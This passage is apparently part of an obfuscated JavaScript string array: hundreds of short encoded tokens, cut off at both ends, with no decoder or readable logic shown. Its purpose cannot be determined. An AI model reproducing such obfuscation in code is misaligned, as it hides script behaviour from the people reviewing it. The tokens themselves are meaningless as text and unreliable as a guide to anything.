vDK','eJ1sW5ldLq','W47dMctdM8kn','E8o6q8oHW6K','WQKHW5pcUY4','WQHZW7JcJuG','wSotW5dcTwa','eCkSW7HSla','W6xdN23dLZK','WPvwbmkQW7O','aW5FWQJcIq','W6RdNGBdV1q','W4nYpmkJWRu','W61dW6ldO8kF','W44gx8kcCa','WRRdKCkDWRtdJa','W7WACSk0rq','WPFdJumHjW','kSkuW6XKiG','hColi2K9','WOxdT8ktWQ/dMq','z8o1W7GRW4i','vSoromoaW4m','wSoJmmkyzW','W7VdGslcIqK','n8kupG7dPa','oanrWQLX','tYeMrCkX','f8kLWQ7cKCkD','pYRcV8ojba','W6/dGb/dSLC','WO5RjSkvW6C','dYHzW4ldIq','W63dKsldMSkp','WPJcT1iTfa','gSoXmCoCeq','C8o7W7CGW4q','bSobo3qM','h8kWWQpcG8kh','o1BdO8oArq','yxHoW48t','yWNcMfzQ','sCo0mSkWW5y','WO3cOmoJW4fB','pKqCrmks','FXRcH1r4','jsCicSkv','W73dHt3dPby','eCk3WRxcJCko','cr0RFmk2','pqdcMSoCjW','W5ZcKNJdM8oY','WOXiW5VcG28','WRW6W6dcPde','WO5ZemkLW6e','W7JdM2NdUMq','WOzvi8kOoa','W4NcVt9lW6i','WR7cUtaBya','hSkKW6z6pq','WONdJuyHlW','sCo6W6BcVei','qCovpmk3W5i','WQpcT8o1W5OH','WRFdTCkRWPddUW','sSoPW6xcQL8','W58YF8khgW','WO5Le8oetW','nmkMhtFdMG','WQtcL8o5W5Ka','dqLvWRlcGq','hv/cRmk1Aa','i8oNW47cLv8','WPaAW6/dI1O','rSkmrx/dKq','WPxdKb7dHSkI','eSoQbSo9oW','cSolWQhcT8oW','WQ5WjSoUva','ENrSWRi0','W6JcMSofz8oG','dmkEidxdIa','WPFcH8kyW43dRq','dSkolSo7W6C','WPVcSCoKW517','WR1HjmoAwa','rSkvqgJdLG','WOddVsblW5C','umk3n8khW7G','WR3cP8ohnmoW','vYC2wCkX','dCoGWQxcSSoC','WQLQj8kTW5m','W4ajsCklEG','WPZcUmoHW6r4','WPBcM8oMW40g','W6DovCkKW5e','bSohlNy3','WOPpk8oHEq','WOvscCoGlq','W6BdJgNdLv4','emoPn8oEcq','ANrfW5ay','mSoNpg/cMq','s8oPW7lcOvC','WOPOW6hdRKm','nmoppSoNbW','A386W5ad','W7ddHrVdOcG','WOVdNuLkfq','W5ldNWXjW7K','WPxcOmoZW5fQ','WOldVsbbW5y','W4z5n8kRWRy','o8kXbcZdVG','WRpdNCoDW6z+','WRnif8knoa','d2ZcNSkGsq','vCoXu8ohW7i','nmkLbtVdIa','WQXdh8oYvq','W7RcVczTW6m','vCoykSkHW5O','dcPyW5RdGq','wG5OWP9V','W7ddGqtdSt4','WO5aomk/oG','WOtdVSkDWQxdJa','WPFcJmoMW7f7','sGKrECk5','WQWDW57dRZy','kSo6l8kUW7G','W4TZW4WOmW','zrRcNeDO','ca86hCks','jCoosCo8hq','BWNcM0HK','t8oHW7lcP18','W6ZcG2hdVmoN','d8k8jsZdRa','mqlcLSoAnq','WQFcUvaRzW','WPBcOmoEW58g','zCkRW5rXfq','W4dcMgxdNmo4','W7ddIZZdSau','W4BcOKKuta','f8ogmM87','WRVdQSkCWOldIq','WQflW4VcKwW','WROQjmozta','E8kxedldPa','WRlcKSk9WOZdOG','WPFdIsjnW5u','aHnsWQFcIq','W77dNttdLSkd','WOtcSSo9W5n6','gHzAWRhcGq','W6hdKcxdUG0','bq0JbSkA','W4hcPcv/W7e','W5ldPGFdOZ0','WRSyW7RdHdu','W5BcPJ/dQqi','WRazW7ZdLZu','W7jdW6/dUCkO','lSo9W4NdVM0','W7/dNaRdPeS','y8o9cSkMwG','W4xcU30wzW','W6G5DSkjzq','dCobo28H','WRqBW6JcUJ0','W63dHZxdISkj','bMlcNSkqCq','W4iaumkeAW','bs1xW5VdNa','gJXvW43dNG','bCo3mSoBcG','W7/cTuBdUSo/','W4RcJKZdOCo0','gbTBWQtcGa','W5BcVdzUW6G','WPxdMSo8W5DG','dqiVamkA','W67cK8o7yCoQ','W7DjW6JdLSkA','mmo8W4tdMNW','W6/cJmoqySo2','WPSwW67cGZm','W7b1jCkQWRy','WOJcQmoeW5Hf','aNKLoSks','t8klFKRdSq','WRJcGmo9W44s','dLtcRCkvrW','FCoawCo1W5C','dqiXfCkd','mmo3lN7cKa','gHfwWRZcMG','BSoQj8kFAG','hqPAWRhcGq','WPpdTCoDW6PG','WRFdUCoFWRWz','WRWCW63dKIa','WONdL080jG','cG4UfmkD','FSo+W6lcM2m','WRhdUt5DW7u','WOnHa8kZmq','kCkOkgVdQG','e8oVlSoafG','CqlcJK54','WPLKiCkjW4W','W44Wz8kqqq','W4ifsSkoBG','hSk0W4lcL8k2','umo/W7dcVKi','aCkJW6DGlq','WQasW7NcPay','WRu+W6tcStW','c8kxg3pdSa','W63dIrToW4e','WQPvfSoZqa','W6xdLWtdQti','kSkhgCo4W7u','WQ3cQmogW55r','kCorW53dVgW','hrTfWQJcGq','WQfrb8kxdG','t8oJW7pcOue','W7NdNqtdSv8','cCkYWOpcPmkm','W5GsF8ksDG','WRVdO8o5W6nM','W5fqfSowWRW','fCkSWRJcNCkr','WQlcGSoMW4ed','WRHXc8k2kG','W7NdMcpdHSkp','WQfMxSoaW44','f8kXWQdcNCku','W6pcNCoxBSoB','n2nRWO1V','kYalF8oi','WOtdOdzwW54','FqRcHKPY','WQjyW4uzhG','mqtcICoFjW','fvxcVCkvyq','aHruWQdcLa','obHBWQTQ','WPNdIW/dNtO','xmoIW4jAWRS','WQ0QWOpcRJa','adGeb8kw','WR9WW5q6ea','W6jbW57dV8kA','W7lcP1hdVCoY','WQ5sW4efeW','zL1uW6On','pCoco0OB','hqykb8k1','W6tcKSoDzmoO','c8ktnKVdUa','hCkaaSofW5q','katcL8ocna','WRnqc8o0uG','WOBdGmo5W5nW','WOfDW5abnq','WOzQkSkgW7G','oCowW6NdJ1W','WPBdSM0LoG','WQD7h8kHW5S','WRdcKCoPW4CD','tSobpmkTW5S','WPVcQSoMW4D/','C8oeW4lcU3W','wYlcGfLK','nqLAWRPV','dwJcLSopkG','amkGkcVdOG','dJOyb8kI','WRJcTSoLomo2','b8kCb8odW4e','W69oW77dS8kz','WO3dGe8JmG','WQf6W6ZcHKW','sXRcMvvZ','WOL0oCksW64','WOJcV8oGW4X4','FrpcMLX/','WRT3bmofrq','W7ZdJIddHSkp','jbNcNCozpW','WRVdQmkmW43dHq','WRyAW6JdJfS','WOJcVbtdHqS','WRpcKmoIW5Ww','WQnCkmoYCW','CJmrrCkb','gCoDW5VdQ3O','WO1lW60bnW','W4P7nSk3WQ8','CebLW6tdLW','hs9xW4ddGG','WP/dJmoWWOddOa','WOL/WPldRLG','FK5GW6Gt','k8kjWR3cTCkP','dtLBW4tdIa','W6xdVIJdMhi','dSkKWRNcGmks','WRJcSCkBn8oM','CCotx8orW5q','W54LFmkZzG','WOL8W5VdMbG','W6ddGshdUai','WO1wtmkZhW','jCkUeSkNW40','petcI8k9qa','FSoKW6aJW5e','WPHjnCkQkW','g8kXaYRdOW','WQ94fmktW7e','WQxcTSoXk8oK','cCk4WQJcM8km','WQy3W7NdJtS','aSo5iConha','W7/dQspdNCkU','WPhdIKmQmq','jtRdPCotxG','bCoeohiS','eMlcGmk5ua','lmo2pMHo','W7xdJJRdTby','WPVcUmo6W6ry','W4jRnmkdWRq','WOFdGCkfW7Dj','n8kCi3FdIG','CdrCWQxdGW','WOTvW7CFea','k8k2mNBdOW','W5RdHs7dQGW','vCoxW6CkWRS','WRifW7hdMtS','lmkVlh3dTa','hCkMjsVdUa','bSoKsCo6cW','h8kIWQtcN8ks','W4NcVtD9W7u','W50Av8kLDq','WRpcUv0REq','CSoWlNeA','kCk9bCkYW5G','W6/dU00faW','W4JdVchdI8k1','hr1oWRdcKq','jmo6W6RdVhO','bmoulhCI','WPRdGCo+W4n+','WQFcL8ooW6Dp','W7FdGGBdQJW','trGxrmk2','eSkkbSodW5y','zmobuSoGW5y','lSk+pg7dQa','WPtdHNBcJJq','WQL/W6xcI3q','WOhdHmo0W4HX','WQ0/ACouqG','WOFdMSoQW6zd','WOP7n8kmW7G','kmoLW4VdRxi','W4VcSczWW7m','bMBcL8onnG','bCk+W7DUoa','W4tdKd3dLqa','rcy3ECk8','WPhcOSoJW4bR','WQL+W6ZcKu4','D8oxW4ujW7O','WPS7W7/dI0W','Fmk8rh/dIW','WOStW77dRZS','WQD5W7/cMKW','y8ocW74aW54','W6ZcHu/dVSkF','tCkBqh/dGG','e8kDu2pcKa','WQr8W5VdHXG','WRpcHKysyG','xSoBWO1pW7C','b8k1WO0gnG','WOy/ACouDW','W5n7nSkUWRS','gCkcW4rMwG','gSouoga4','hCkVW7rVpG','WP3cSmoDW7aG','WQb3kCkdW5q','WQTuW4KBdW','WOJdVWf2W5e','jsmiamo5','WPxdIe0Qja','WPBdSmk7WO/dNG','W5dcOIrVW6O','WQ9gdCkirG','eCoWWQlcOmou','c8o/jmoncG','W6ldIstdMmkD','eSode13cOG','WQf8W7tdOI8','WQhcRCoVr8oY','s8oAimkOW5q','emkDpfBdSG','gaTpWR/cMW','WP1maSo+qW','WQ99W6lcJLy','iJVcQSoQoW','W4pcTILRW7u','dafJW53dTW','udGNqmk5','W7pdIsddUWi','hCoyo3uN','WQOaW6/dGtm','v8oBimkSW5e','WO94iSkoW6y','iXNcH8oboq','i8oBmCk1fW','rCovmSkLW58','CSo5W6a3W40','n8oSlxBcKW','smoliSkSW5u','gmoXsCoJaW','omoMgweZ','lmoLgxJcKa','g8kma8oAW4m','WOhcSSoyp8km','WOddJKSSmq','W6ldKcxdI8kw','WQvTlCkVhW','cCo5WRVcP8oj','bg3cGmk2qG','eCkuW7XPia','eGtcTCkJka','bXZcRuro','WO7dMX1yW7G','WOJcTguqiW','W7zcW6VdUmkm','tSo8W6VcVLe','W4VcOJ5GW6m','omosuupcKq','W5/dRt7dQdW','WQtcO8o+W7mh','zCkeW5LWoW','hSk0nJ3dRG','WOnSpSkDW6W','W4xdHdRdKbK','W6DRhCodWPW','WR3cJmoLW40o','hmobW6a1W7O','v8oGlmk2vG','WONdLwSxpq','W63cQCo4f8ku','WP7dVSk7W47dVa','W7FdLWxdPfu','W6NdNbtdV2G','WQa+W6VcOcm','s8obW57cOwm','gCkgdSomW4G','WQ3cU009Aa','qmoZW74YW5e','WQKAW53dMqq','D8oMW70SW5m','e8kTW7jWiq','qda4vSk6','W57cNCo4ASoF','vmotimk3W5y','WROBW7BdKtq','D8ouemklW6C','W7JcLcLAW4i','WQhdLvu1W7i','W7RdGcBdUWC','g8oBp3C2','W5/dTY3dGb4','WQ7dTNateG','W5ZcOsXIW78','WQ4+W6dcSdS','caVcJCk3qa','WOfBg8kOrG','W6RcPfBdRSoH','iqTiWRHY','W77cU1FdRCo5','W7ldRqJdJWa','Fmo3W7qJW7C','WO1Vh8k3WPG','WRzjW44Aaa','oCoLkg3cJG','WOyxW7RdPby','W73dPSk9WPhdJq','W6NdMJ3dLSkr','e8kzd8ocW4C','BHZcKfr8','Ab/cQNX9','WRXoW5VcIge','gCoBocZdIG','gZ9jW57dGW','WQlcVSoIm8oI','jCkMnxxdSq','zWSktmks','l8o0k8oJbG','W6/dGg0PeW','WQdcRmo3omoH','g3lcMSkGuG','W7HlW7ZdKSkS','W6/dI14ZjW','WRvWW4q6lW','bmkfW75jpW','sZGOrmk+','WReqW6VdLJW','amkeeCoDW40','WOxdNCoWWRtdQq','dXyOhSkA','bW1sW6tdVq','WPtdMfyJoq','WOBdLf4UoG','DMLqW5aE','WRX6W4JcJY4','gcXcW5JdLG','zK9GW7aa','b8oJWRhcRmos','pCkVvMFdJW','dSoWiCodhW','bXNcINzz','W5xcPcjIW7G','nr5zWRHL','mG5rWQTR','WRvlW40RaG','ss8QvCkX','pmkXmwNdQW','W7BdIGZdTIa','E8knr3xdMG','W6VdGcddHSkx','mCoqo04M','W6VdNYldHmkn','bCkxe8ooW4y','WQtcUsvwAG','W57dHX/dMSkR','kHPjW6RdTW','oGbRWO1K','eHK4hSkD','o8ohnu7cTW','zSowuSo6W5W','WRlcGSoJW5un','W5zYpCkPWR4','mmkBjvtdUq','W73dNatdPgu','A8oqWP/cNL0','u8o6W7pcUu0','WQDaW7pcLem','h8kbdmonW4G','yJVcRxXo','WRhcQuKYyG','dCkbe8opW5i','tSoRW6xcOua','imkzdhNdRG','WRSZW7hdTdS','W4P8pSkVWQu','W7hdIJFdNSkp','aCkoWOddR8ki','WQpcSmo4nmo8','WQ9mjSoSoa','W4bCW6JdQ8kU','WRSyW6ZdJd0','mmkYaXVdJW','W7/dHa3dOce','WPBdNvi2jq','W7LwW6NdVSkp','BmkRcSkcqq','dbrBWQ/cKa','oG5oWQfQ','bmkTW6fKnG','imk4pMZdTq','aSkDa8ozW4e','bhBcT8kHxa','mSo1W5hdV34','WOFdH8oJW452','W6S4ACkigW','eJTlW6ldVG','WOddIKSgoq','DqH/WPpcMG','WOldRmoWWPFdVq','W61wW7ZdQmkF','WOzViSkxW7u','o8oeW6tcGbm','b3hcGCkosq','mtH6WPHq','eMxcQL94','sSkXmvhdSa','W5v4pSk1WQG','fCoMlCkDtW','E8odW7VcGgq','W6VcNSoBAmoO','FrRcJKXJ','lCk0ngZdVG','WPldL0SYia','CCoNrCoWW5G','aSkWW5mfbW','qCkus3xdIa','W7JdNHldSeW','dWLiWQVcHq','W7/dLbpdOuK','WPOyW57cMHa','W6hdJZJdVYO','reqMzmk0','WPBdNmkCW6zK','WPFdRSkDWRldIW','W73cQSo5sCoo','WPZcK8ouW4at','qSoAD8orW5q','ymodrmo0W4a','WPu+WPBdMsW','W63dHYNdRWm','CSoNW7aIW5O','WRuMW6BdMrm','fWVcSCkKsa','l8oNjw7cGW','imkPWQJcU8kR','lXfeWQxcSG','WQDEf8o8wq','WRq+W6/cOsi','W7zDW7xdR8ko','qmo6f8kPW5S','WQmfpSkxW78','imo+W5JdOxq','W4v2jmk7WRa','zmo7W68KW5i','f8k7iIZdRq','WOLodSoxxq','WQ8cW6/dJZG','WRtcLSoYW4uo','WOxdV8knWRFdLW','W4RcLSkDW78r','W4fOi8kJWQK','aWCio8kF','hmkVhd7dPa','eIXtWQhcMW','tSkBswFdKq','nH7cLmoAqG','WPnNgmkcW74','ESoEW6W7W7O','Emk4s33cRG','WQ5wW4KChW','W4FdJdtdRJW','W6NdIHtdTKe','W6z3vCk+W5e','W4xdIttdQwa','WQPXW6VcI1e','WOWwW5/cPHa','tubBW50b','iCojiSoVoG','WRtcQ8oNjCoW','WOO2W6/cPJ4','WP3dVXtdN1e','c8oZp8opcq','fCoFi2OZ','xSoJW7ZcU1u','W6NcJCoaDmoU','a8oVWR7cTCoo','h8o0pfBcJW','rZG/qCkL','lSkiWOldM2pcRmkBnCkrW6C','WPFcVmoJW5LX','prlcUmo3hW','hCkZW6D5oq','WRi4W73cOYu','W6NcVGDnW5K','W73cMwtdNCoE','aCoKWQhcVmoa','W4TvW6m5nW','BmoNW7tdGxC','W4Gwr8klBq','W5RcTJ9TW6O','W6janCkvga','W6PmW6ldS8kB','eSk7jIpdQG','CSodwmoWW5i','WOLTomkpW7S','W5XPn8k0WR4','dCkSWOBcGSkx','tCoBpSkGW5i','WPS4W4ZcPqe','WQ8Qimozqa','DwTGW6G4','sG7cI3j4','sSoZW7VcM1O','DSowESo4W4S','pSo3jMDo','WRerW7VdGY8','atziW5pdMW','W71zc8kSWOS','WPlcUSoEW58a','bWFcGMHT','W4efumkmBW','W4SgpSodWP0','paPaWRzR','D8kcWQBcN8kK','nXe9g8kA','W5mEqSkjDG','WRJdKCotW5yz','AhvaWRi6','gSk/W6D7iq','W7hcOLNdRCo5','WOPOmSklW6y','WQD/W6lcH1e','WPFcTmoPW55I','WQjSiSoeCW','qIC2uCk2','WQBcLSoKW4ms','W58BqCkkAq','W5RdMvhdV8oc','dwlcL8k7qW','WQVcO8o/W7LP','W4vhe8ovEq','Cmo9W643W5G','WRxcPCoGW7is','WOhdMSoDW45L','FSoHW70JW40','W7NdKsddNSko','mmoTe3BcSW','atHxW5/dKq','WRqyW5JcOtG','jmkca8opWQ4','W5b5pmkJWQ8','f8kKkHhdTq','W5zZjSk7WRK','WRfDW6mdnq','WODLjCkyrG','sYmQx8kG','D8ota8kwzq','FmowbSkWAW','gmkDbmkNW5y','WRaEW6VdHZ4','FmoEWP/cM1G','WQ9eW4aCbG','c8oMuq0J','W73cLCowACoO','htDzWRX6','W4FcPMBdV8oi','z8osxmoKW6a','WRb5W7dcL04','bItcNmopaW','W67cR0ZdQSo8','wY7cNdno','yhHrW5ay','xsaSqCkQ','mCoRW5JcGvi','CWNdPMHN','tJmMwCk3','W5DUp8kRWQW','o0JcVCkACa','m8oWmxhcOG','WPFcR8oeW5fg','WRfKW6BcKLC','WQzbf8o7wG','WO5VnCkjW7W','WQjNW6BcIKi','ymodxmo5W5K','W67dHIldSae','WQRcRSoad8km','usWTqSk0','W6/dLWtdRuC','W6/cUmoqW5D+','CmoDb8kDyq','cf3cSCkxqq','y8oMW6yJW5S','oqT8W6tdPG','zmocqYBcHW','WRVcJCoGW5yz','a8kVW5T8gq','WPldGmoHW51G','emk4WQlcGSkc','ACoKW7i4W4q','WOtdK8oLW4v5','WRtcTmkiWRKX','WPVdJmkvWQtdNa','W53dKH/dN1m','jSo5iCoQkW','bSoSlCoEaa','W73cPwZdMSoM','mSkUeSoEW4e','WQNcTCo0jSo5','W4ddGG/dJc8','hd9xW57dNW','aNrmW74v','W7ddVg3dVJ4','sCklrhddKG','WOeJW7ZcRu4','WPX2omkwoa','DmoCW5ZcQeW','WOdcUmo9W4n9','fqyZh8kn','W4CexCkjDW','w8oKW5JcONa','WQJcQSo/l8o7','sCo4W6xcTvS','W7hcNmorB8o7','W5hcVszTW6K','y8o1t8oaW54','aSkNmJJdRW','WOHRjmoQW6y','imogW4/dUwq','eH4XbmkF','w8oRW6lcUL8','r8kaF2NdPG','o8oZW4FdThC','hSk5kc3dPW','W7/dJcZdTGu','WQlcUvuVBa','WOBdV8kpWQBdMq','WPFdQIHDW4q','WO7dNCoXW550','WOFdLmkCW6PJ','WQldQJHyW5W','WP/dUSkSWQNdHa','W7ldNYBdTKO','d8kPWRJcKCkb','W7fNW4ZdR8kO','W5NcKaDgW6S','WQ/cGSo7WQ4g','h8oJog3cPa','WONdGxGGAW','n8kRpNJdSW','umook8kMW4q','vSoNECo2W5u','m8kYnMRdVa','W4jLlCkLWRm','WQpcGeGZBW','BSoWnmoTpa','lSkpW4tdVMW','W5RcVwNdT8oL','W4/cRxxdPSoC','bCoGWR/cPmor','amkuxYZdIG','WRlcHSo7W4mC','WP1si8kRuW','WPBdRsKngq','WOTVj8kxW7u','g8kUaCoCW7q','h8k0mJpdVa','zSocW5CYW40','zCojDmoeWR4','wXCVW5q/','FSogcmkyBG','friZgmkn','W5OFsCkszG','zYNcQwL4','ACkiF2JdIa','t8oei8o/sq','W7pdGcBdTqa','W6ZdGcddJCkw','dSoSWRxcRCom','W59RimkIWQ0','ESoJW7O2W5q','oGWMW4JcHG','WQpcJSokW5XU','dSo3dqhdUa','gLhcI8kBDG','jq5FWR5S','W7/cM8oxyCo0','WQ7cPeO0zW','fmoRbSofaa','WPXckmkGlq','WQ1kfSk8ha','W6hcVLJdPCo5','W7JdGXFdVIm','W7NcSmkfW5rT','erLAWQbe','W4ewxSkdCq','jCktlSoaea','WR1jW5yBcW','pCoNk3tcHW','gSk+W6bNiG','WOn6n8krW6q','WQFcRSo4W5Lo','wSoWW6FcUe0','uCkAW6RdR2G','mayiFmkv','c2pcN8oAvW','WPxdIGddVCkm','Fh9dW4yD','t8kwsx3dOq','WQpcRe8XDW','lSo0lx/cLa','W7pdGYddJCku','cSoWk2u9','WQrob8kxga','W6lcLK3dRCoJ','WQKthSkmWOS','zh9BW4Sj','rCkinxJcTW','d8kHktBdUG','CSodqmoKW4K','rCkas3pdKW','FmoxumoNW4a','WOFdLe00mq','WOjqnCkZoa','WQ/cPuqBEq','WOP8W4JdTcu','ASoaaCkhyW','qYW0xCks','WQDMl8kWnG','W7tdKrhdUeC','FmojvSoFW5e','WQpdU8oHW5KD','WOBcSfldISoL','WPO7W5NdHZK','W5lcTsDTW7i','DSofv8oPW4O','WRRcV006DW','WPBdVcbDW4e','xcqQxmkG','D8oYW74YW5K','iaTkWR11','iCkRgx7cLW','zCoEuSoKW5W','q8kjr2JdJG','W7FdKcldJmoQ','ASotW7/cJxG','B8oue8knW40','xCkstNZdGq','W6RcKCodECo0','xSo3W6FcPLu','WRiLW4/cLI8','W43cLKVdRSoZ','W5xdImoxhCod','gComWPlcOmo9','W43cQZr9W6O','zCkhd8onW6m','WQe1W6JcTtW','b8kNktpdVW','WQ7cOe0YEq','jYXiW4tdSq','W5ZcOcT4W7W','WQVcOCosW5qN','aZrDW5ZdNa','iCkZph7dVG','fX1lWQpcMq','WQXLW6Srfa','W71KpCkdWR0','acbhW4xdLa','W7lcVaRdVsq','WQC5yCkngW','WQDNW6BcIee','WQddJmo/W6zE','sItcPsyf','xSoBWPGsW4q','zSoixmoWW4u','W5tdUcxcSSkK','gmopi8oVhW','WRVcOvy3ya','W7miq8o1WOfstSk4W7pcJtfP','WRPjfmoZuW','p8o7c1e2','WO5IW6eHaa','bSoKWQZcOmou','FSofr8oQW4C','eXzxWQhcMW','W67cNmoeFCo0','v8o7vSkMW7q','jrRcLmoliW','WPldLqxdLgK','W5/cPCoXW5aM','h8kvbSo6W6G','W7pcJmoBBSo7','WRRdImoTkmo5','eSoSWR/cTSor','WQ9daCo9wW','FSoxESowW5W','WOVdN2eTpq','W63cV1FdPSoZ','n8kIpdtdOq','AmouW5dcNvS','mWHGWQ9f','WOtdRCkgWQNdMq','uY8SvSkq','WQ/cO8o7nSoT','WOHNjSkDW7q','WQlcTva7yq','WORcS8okW7Xg','eYnsW4/dIq','fSk9m0BdTW','l8oWW6NdUx8','nmkPWOhcS8kH','BSonjmkCDq','WRZcKCkDW7u1','WQfqW5irfq','WOPDamoYyG','fxBcJSkwCq','WQNcRx8mDa','WQddLmkXWOBdIa','W7nUcmkmWO0','pmo7W57dT2G','WPVdJg0biq','W7xdGW/dQYa','WOSAW7hdKeW','dsPtW5RdLq','W7tcRCooA8oB','W73dJ8kXWQtcTa','WPVdPCkvWQVdJq','eSo6WQBcOmon','WQD8W7hcK1C','cJXlW4/dGG','omoGW5VdShe','omo3W4xdQ3K','DCouW7uaW6e','W5rUo8kNWRC','ycSOC8kg','CCocwmoNW50','WPhdNuKNhG','WOXFfSo/WPG','cSoaoMO7','hXnhWRBcMq','W5j2W7tcGmoY','dmoZn8k1Fq','WQpcMmo/W5Kz','aSkOW6rUmG','W5aQamouDW','W5lcQSoGEmoi','W43cPZLRW7y','bs1BW4NdMW','kCo+k8oGnW','WQnVnCkaW7W','aCk4WQBcLSkh','WRqsW57cUvS','BSorrmowW5C','WO7dUcjdW5C','WRDGW6RcJK8','W7FcNt97W7K','W5GfxmkhDW','emoRlSojfa','WO9rW7ZdQmk/','WQlcT0S2yW','W5RdNZZdRmk3','W4RcKLxdLSoE','WQNcOmoHW4Cw','ESkRbCkLCq','W7NdHahdSYi','stJcU8kJxG','rCopn8k3W5a','WPNdL009iq','W4JdQI7dS2C','W5PYfSk9W4q','WOrZjSo8oa','W7xcKmoyaSoy','W7pdGdJdNCku','W6NdKHldSem','mSo/WOxcJCoR','WOzimSkVkW','W7JdGJxdMCkt','dCoFoM47','WO9MW4ldSCkX','bafwW5pdVq','W7NcRtuToYRdSbtcSq','FmosuSo+W5G','jSkto3ddIW','bCodW4xdNK8','bCkVW7X4nq','WRyYW6FcRtS','ebntWQlcGq','W7FdJcRdJ8kx','W7FdGGBdUK0','W7niW6FdRmkq','W4CzxCkoBq','da3dPCoxxG','sSoukmkRW44','EMLpW54i','AMDdW5Km','zCkTaSopW5G','h8ofW7CZW48','AG0AoCkg','WRxdOSotW4TW','qaq3ymkw','W4tcPJNdSGK','eqCghSko','WO7cTSoMWQ5L','jGznWRTQ','zgjmW4yv','W43cTZ54W7W','nSosgeJcNa','jmoQlhZcKG','WQf+W6xcHfO','W6xcPexdQSo+','rmofW4itW7W','iWPnWQvU','W7xdJc7dRXW','WOTslCkYlG','zCkfcSoiW7O','W4NcVKRdP8kk','WQlcVSoGoCo5','WOb6j8koW68','W5P1pSkcWQ8','W7BdNIpdRrq','WQT6W67cPwW','z8o7W6CRW4W','W7/dItJdJCku','WQxcJmoYW5Ow','WRfzW5GEaa','W6lcGmoryCo0','nSkYigJdQW','DSoOeCk9gq','ECoAx8oXW5u','WQ7dQ00dwq','WPhcN8o/W7Tg','FmoEu8oWW5S','W4b2W7/dKSky','lSoHj3/cMW','cCo5jCopaW','tsKWw8k7','WOPgoSk2jq','WRVdU8kCW4Xs','m8oWW5ddVwS','W6jGnmkReG','kmoHa0iz','W4yWW7xdJIe','ExHfW4GA','WQzUW6ZcIfq','W73cPLFdJCoq','WQVcH8o+W44f','WQ3dImo0pCov','zq1+W6BdKq','WRFcQ8oEr8kz','W684vSkFva','W6JcMmk6Amok','t8kEqwNdLW','WR/cJ8o2gCou','AwvGW5mn','zSoIW64IW5S','WQxcT0KQFG','W67cMg3cLmo/','WQ/dLG9dWR4','WQddImkSWORdRG','WRpcTmo/W74E','cbNcMmoFhq','W6NdPJ3dMSku','WRPSnSkXca','WQedW7/dLs0','fmoGWQhcSSob','W7xdOatdTWy','p8kgW59gea','FSodW7LpW7y','WPxdM8o+W45Y','CSo3W7BcHwq','W44vwmkmza','W7HlW7VdVmkj','W6JdIr3dOLa','WOhcKSocp8os','W4eaxCkCEq','h8kVWQ3cNSkg','WPRcLcvCW7m','mXvDW4ja','zSovgCkWW5W','oCkcW5ThaG','iCkMk3RdTW','isaYWQD1','WQKKW6VcTd8','c2FcImkWtW','W5xdQrNdRs8','W6pdMZVdKCkx','W6XvW6ldOSkA','iq5BWQzV','smkvsNFdIq','W4Cev8oOBG','vCkpqw3dLa','WOfBW6ZcLI4','W4jTW4tdLCkt','aSk7jtxdPa','eY3cRCoS','mXlcJSoCpG','WOGsW7RcJc4','W7HtW6JdTCku','W6hdHcJdUH8','WQlcPCo+nmo2','bXTsFmk2','WQ3cNmobpCoB','e8kLWQFcSmkU','D8k3WO/cN8kv','zuKVW5i4','W6ZcLuJdHSoO','fmolWQtcKCom','bsNcQSo5pW','WOpdImkTWOVdLG','fqqRamkb','fgpcN8kKrG','WRZcU0C5ya','W63cRSoXBCoS','lWdcISojjG','cSoEbSoIcG','W7ZdMHldQmkr','oSoLW4xdUNS','fmoWWRxcVCoD','c8knWQBdR8kn','W4hcPKbKW6m','WRdcN8oBW7Lj','pCoLW5NdLGy','WPBdGSoMW5f+','oCoGW7JdRgO','WQPRW6tcLe4','WP5maSouDa','kmoNng/cTW','g8ovpNq9','WR/cPL0VBa','W6hdMqRdQci','WR3cQZaWFq','WRRcTmoIoSoI','iSoYWRhcVCkQ','W6/cGCoDF8oP','pmoEW6ddS1K','c8ktiKVdKa','WQWzW6NcU04','x8ksvhFdMq','W6JcImoCy8oQ','DSowd8kiDq','W7nqW6NdT8kF','b8kIW65NjG','oq5aWRT1','WOznkSorCG','emoQoglcMa','r8oGW7BcRL0','famGfSkn','l8oQnwJcKW','e8kiW6jnmG','AmoKlSkcuq','nr1rWP9W','wCoGW7dcO1G','Eu1JW5Kx','W59ZWOFcTgG','kJrBW4NdHG','wCkvwNZdLG','CmoUW6mZW4i','emktWRVcHSkb','vCoBk8kZW5S','bCkyp1tdIG','prmVfmoV','W7/dJYtdNSkj','bSo/WQpcQmob','DCo7W68MW5e','xmook8k3vG','WRz3eSoQW7e','WPTpnmkQoa','oSoIWQBcTmoZ','lsHgW6tdNW','WQOBW7ddHdy','W6BdIatdPue','rmoxW4VdVNC','WQ1UW4JcTY0','WOxdKv4Lmq','rYy3umk1','FX/cIvTT','FmozW5dcNvC','dGqXfCkb','wCoilSkDW6C','fCoxmhyG','c8kTWRJcLCkp','W4pdJ1BcKHS','DmkRo8orW7i','fd5qWOVcSG','W6TbW6VdTmkr','cmkXW7XMmG','dSo+WRVcRCoc','WRHMbSoxtG','emoLpSokeq','t8kAxNNdLq','eg/cJCk7tG','twv1W58o','E21mW5Gj','jCk+ihVdSq','qSkWBaxcRq','gCoGW4tcGh8','AX3cHvjZ','WQdcH8oWWQZdIW','WRKhW7tdKsu','aYXsW4tdGW','WPldN0byW7m','h8kRlSonW5C','fCoOl8ohea','iSkKnv7dIW','hbbFWRhcKG','BCkQzrddSW','WRVdVCorW4T+','cHHzWQ/cGG','WO1GW4FcPeS','hSoakgSJ','aXbfWQtcGW','W4/cOdTPW7y','cSk0W7P7nq','smkAqhhdLW','BSojWPNcImox','WQ/dNWb8W6q','kmoOkgpcHa','dCoeWQtcGmog','sSoWW6xcQfC','WOPni8kXpa','ECoIW7iXW5e','W4CKxSk1zG','dSoUW5VdJMK','grLrWQtcLq','fHqXbSky','hrDXWOpcOa','nmoyWQxcHmo8','WQ3dImoJk8oJ','sCoWW7VdGuW','WOJdM1yJmG','W59Cp8kGWRi','W4PTW7pcLvu','WQ1mn8kOW74','t8ooi8kFEG','jSoHbSoAW4W','eCkczCo+W5y','jam/W6RdNG','WR5XW5dcMwi','fSoOWPtcS8oD','ESoAW5CWW50','WQ0ZWPBdGJi','W7NdMd/dSbC','WObvmmk8oW','iCkRp3tdUa','m8ozWP7cISof','A8o4W5dcTZK','W7ZdJfRcGCoM','fCoai2GM','rmkxxgtdIW','iSoGW47dQ3C','nSkMhJVdOq','W4hcVw7dI8oW','sIK2x8k5','kSoBWQlcMCoR','zWSkuCkK','WOBcUC